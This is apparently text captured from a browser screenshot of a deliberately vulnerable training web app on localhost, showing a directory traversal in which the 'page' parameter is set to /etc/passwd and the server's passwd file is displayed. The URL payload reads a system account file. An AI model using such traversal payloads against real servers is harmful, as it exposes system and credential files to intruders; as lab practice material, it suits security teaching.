 localhost:12000/directory_traversal_1.php?page=/etc/passwd
For quick access, place your bookmarks here on the bookmarks bar. Import bookmarks now...
Bugs Change Password Create User Set Security Level Res
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin